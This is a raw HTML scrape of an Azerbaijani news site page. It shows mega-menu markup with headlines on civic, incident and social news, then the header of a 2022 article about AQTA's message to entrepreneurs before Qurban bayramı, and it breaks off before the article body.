<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "1890";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "378";
tdBlocksArray.push(block_tdi_8);
</script><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qht-agentliyinin-musahid%c9%99-surasinin-yeni-t%c9%99rkibi-formalasib/"  rel="bookmark" class="td-image-wrap " title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb" ><img class="entry-thumb" src="[data-uri]" alt="Qeyri-Hökumət Təşkilatlarına (QHT) Dövlət Dəstəyi Agentliyi" title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/09/qht-agentliyi-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qht-agentliyinin-musahid%c9%99-surasinin-yeni-t%c9%99rkibi-formalasib/"  rel="bookmark" title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb">QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qht-l%c9%99r%c9%99-dovl%c9%99t-d%c9%99st%c9%99yi-yeni-mexanizm-%c9%99sasinda-aparilacaq/"  rel="bookmark" class="td-image-wrap " title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq" ><img class="entry-thumb" src="[data-uri]" alt="Qeyri-Hökumət Təşkilatlarına (QHT) Dövlət Dəstəyi Agentliyi" title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/09/qht-agentliyi-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qht-l%c9%99r%c9%99-dovl%c9%99t-d%c9%99st%c9%99yi-yeni-mexanizm-%c9%99sasinda-aparilacaq/"  rel="bookmark" title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq">QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/haciqabul-golunun-b%c9%99rpasi-muzakir%c9%99-olundu/"  rel="bookmark" class="td-image-wrap " title="Hacıqabul gölünün bərpası müzakirə olundu" ><img class="entry-thumb" src="[data-uri]" alt="Hacıqabul gölünün mövcud vəziyyəti və bərpası yollarına həsr olunmuş dəyirmi masa" title="Hacıqabul gölünün bərpası müzakirə olundu" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/orxus-tedbir11-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/haciqabul-golunun-b%c9%99rpasi-muzakir%c9%99-olundu/"  rel="bookmark" title="Hacıqabul gölünün bərpası müzakirə olundu">Hacıqabul gölünün bərpası müzakirə olundu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycanin-qht-numay%c9%99nd%c9%99l%c9%99ri-abs-prezidenti-donald-trampa-aciq-m%c9%99ktub-yaziblar/"  rel="bookmark" class="td-image-wrap " title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ Prezidenti Donald Tramp" title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/06/tramp-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycanin-qht-numay%c9%99nd%c9%99l%c9%99ri-abs-prezidenti-donald-trampa-aciq-m%c9%99ktub-yaziblar/"  rel="bookmark" title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar">Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-qht-l%c9%99ri-abs-in-lemkin-institutunu-uzr-ist%c9%99m%c9%99y%c9%99-cagirir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ-ın Lemkin İnstitutu" title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/lemkin-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-qht-l%c9%99ri-abs-in-lemkin-institutunu-uzr-ist%c9%99m%c9%99y%c9%99-cagirir/"  rel="bookmark" title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır">Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "894";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "179";
tdBlocksArray.push(block_tdi_9);
</script><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/samaxida-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" class="td-image-wrap " title="Şamaxıda zəlzələ olub" ><img class="entry-thumb" src="[data-uri]" alt="zəlzələ" title="Şamaxıda zəlzələ olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/b7d9899c-85b1-4d4f-bc87-334ad1db0865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/samaxida-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" title="Şamaxıda zəlzələ olub">Şamaxıda zəlzələ olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/masazirda-yasayis-binasinda-yangin-bas-verib-25-n%c9%99f%c9%99r-t%c9%99xliy%c9%99-olunub-1-i-tustud%c9%99n-z%c9%99h%c9%99rl%c9%99nib/"  rel="bookmark" class="td-image-wrap " title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib" ><img class="entry-thumb" src="[data-uri]" alt="yanğın" title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/03/yangin-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/masazirda-yasayis-binasinda-yangin-bas-verib-25-n%c9%99f%c9%99r-t%c9%99xliy%c9%99-olunub-1-i-tustud%c9%99n-z%c9%99h%c9%99rl%c9%99nib/"  rel="bookmark" title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib">Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/salyanda-yol-q%c9%99zasi-olub-9-n%c9%99f%c9%99r-x%c9%99sar%c9%99t-alib/"  rel="bookmark" class="td-image-wrap " title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb" ><img class="entry-thumb" src="[data-uri]" alt="qəza" title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2021/01/qeza-e1609703374322-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/salyanda-yol-q%c9%99zasi-olub-9-n%c9%99f%c9%99r-x%c9%99sar%c9%99t-alib/"  rel="bookmark" title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb">Salyanda yol qəzası olub, 9 nəfər xəsarət alıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/agdamda-mulki-s%c9%99xs-minaya-dus%c9%99r%c9%99k-x%c9%99sar%c9%99t-alib/"  rel="bookmark" class="td-image-wrap " title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb" ><img class="entry-thumb" src="[data-uri]" alt="mina" title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/12/mina-1-e1608318955709-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/agdamda-mulki-s%c9%99xs-minaya-dus%c9%99r%c9%99k-x%c9%99sar%c9%99t-alib/"  rel="bookmark" title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb">Ağdamda mülki şəxs minaya düşərək xəsarət alıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/x%c9%99z%c9%99r-d%c9%99nizind%c9%99-z%c9%99lz%c9%99l%c9%99-olub-9/"  rel="bookmark" class="td-image-wrap " title="Xəzər dənizində zəlzələ olub" ><img class="entry-thumb" src="[data-uri]" alt="zəlzələ" title="Xəzər dənizində zəlzələ olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/b7d9899c-85b1-4d4f-bc87-334ad1db0865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/x%c9%99z%c9%99r-d%c9%99nizind%c9%99-z%c9%99lz%c9%99l%c9%99-olub-9/"  rel="bookmark" title="Xəzər dənizində zəlzələ olub">Xəzər dənizində zəlzələ olub</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"31","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "280";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "56";
tdBlocksArray.push(block_tdi_10);
</script><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/naxcivanda-sosial-qaygiya-ehtiyaci-olan-usaqlar-ucun-bayram-t%c9%99dbiri-t%c9%99skil-edilib/"  rel="bookmark" class="td-image-wrap " title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" ><img class="entry-thumb" src="[data-uri]" alt="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/naxcivan-teddbir-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/naxcivanda-sosial-qaygiya-ehtiyaci-olan-usaqlar-ucun-bayram-t%c9%99dbiri-t%c9%99skil-edilib/"  rel="bookmark" title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib">Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-arzu-eliyeva-v%c9%99-alena-eliyeva-xususi-qaygiya-ehtiyaci-olan-usaqlar-ucun-t%c9%99skil-olunan-bayram-s%c9%99nliyind%c9%99-istirak-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/yeniilsenliyi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-arzu-eliyeva-v%c9%99-alena-eliyeva-xususi-qaygiya-ehtiyaci-olan-usaqlar-ucun-t%c9%99skil-olunan-bayram-s%c9%99nliyind%c9%99-istirak-edibl%c9%99r/"  rel="bookmark" title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər">Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/heyd%c9%99r-eliyev-fondunun-vitse-prezidenti-leyla-eliyeva-samaxida-insa-olunan-korp%c9%99l%c9%99r-evi-usaq-bagcalarinin-acilisinda-istirak-edib/"  rel="bookmark" class="td-image-wrap " title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" ><img class="entry-thumb" src="[data-uri]" alt="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/leyla-aliyeva-samaxi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/heyd%c9%99r-eliyev-fondunun-vitse-prezidenti-leyla-eliyeva-samaxida-insa-olunan-korp%c9%99l%c9%99r-evi-usaq-bagcalarinin-acilisinda-istirak-edib/"  rel="bookmark" title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib">Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyevanin-t%c9%99s%c9%99bbusu-il%c9%99-usaq-v%c9%99-yeniyetm%c9%99l%c9%99r%c9%99-velosipedl%c9%99r-h%c9%99diyy%c9%99-olunub/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/velosiped-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyevanin-t%c9%99s%c9%99bbusu-il%c9%99-usaq-v%c9%99-yeniyetm%c9%99l%c9%99r%c9%99-velosipedl%c9%99r-h%c9%99diyy%c9%99-olunub/"  rel="bookmark" title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub">Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-h%c9%99ssas-qruplara-aid-s%c9%99xsl%c9%99rin-yaradiciliq-prosesi-il%c9%99-tanis-olublar/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/leyla-arzu-dost-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-h%c9%99ssas-qruplara-aid-s%c9%99xsl%c9%99rin-yaradiciliq-prosesi-il%c9%99-tanis-olublar/"  rel="bookmark" title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar">Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.turk.az/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Axtarış" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.turk.az/">
            <img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">TURAN</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_11 td_block_template_1">
<style>.tdi_11.td-a-rec{text-align:center}.tdi_11.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_11 .td-element-style{z-index:-1}.tdi_11.td-a-rec-img{text-align:left}.tdi_11.td-a-rec-img img{margin:0 auto 0 0}.tdi_11 .td_spot_img_all img,.tdi_11 .td_spot_img_tl img,.tdi_11 .td_spot_img_tp img,.tdi_11 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_11.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.ecosistemngo.org/" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/eco-banner.png"/></a>
</div></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-41136" class="post-41136 post type-post status-publish format-standard has-post-thumbnail category-iqtisadiyyat tag-aqta tag-azrbaycan-qida-thluksizliyi-agentliyi tag-qurban-bayrami tag-sahibkar" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadiyyat</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">AQTA Qurban bayramına hazırlıqla bağlı sahibkarlara müraciət edib</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-13T23:46:45+04:00" >13 İyun 2022</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://www.turk.az/wp-content/uploads/2019/08/8353858e-4437-4dae-a11a-f21c989703ce-e1565586284601.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://www.turk.az/wp-content/uploads/2019/08/8353858e-4437-4dae-a11a-f21c989703ce-e1565586284601-696x464.jpg" srcset="https://www.turk.az/wp-content/uploads/2019/08/8353858e-4437-4dae-a11a-f21c989703ce-e1565586284601-696x464.jpg 696w, https://www.turk.az/wp-content/uploads/2019/08/8353858e-4437-4dae-a11a-f21c989703ce-e1565586284601-300x200.jpg 300w, https://www.turk.az/wp-content/uploads/2019/08/8353858e-4437-4dae-a11a-f21c989703ce-e1565586284601-768x512.jpg 768w, https://www.turk.az/wp-content/uploads/2019/08/8353858e-4437-4dae-a11a-f21c989703ce-e1565586284601-630x420.jpg 630w, https://www.turk.az/wp-content/uploads/2019/08/8353858e-4437-4dae-a11a-f21c989703ce-e1565586284601.jpg 900w" sizes="(max-width: 696px) 